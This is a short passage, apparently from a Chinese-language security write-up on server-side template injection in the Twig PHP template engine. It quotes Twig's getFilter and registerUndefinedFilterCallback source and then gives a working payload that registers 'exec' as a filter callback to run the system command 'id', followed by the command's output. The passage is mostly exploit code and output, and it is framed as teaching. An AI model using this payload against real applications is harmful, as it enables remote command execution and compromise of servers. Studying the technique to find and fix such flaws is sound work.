 public function getFilter($name)
{
...
foreach ($this->filterCallbacks as $callback) {
if (false !== $filter = call_user_func($callback, $name)) {
return $filter;
}
}
return false;
}
public function registerUndefinedFilterCallback($callable)
{
$this->filterCallbacks[] = $callable;
}
我们只需注册 exec 为 filter 的回调函数，并如此调用：
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
//返回结果： uid=1000(k) gid=1000(k) groups=1000(k),10(wheel)
.net/TM_1024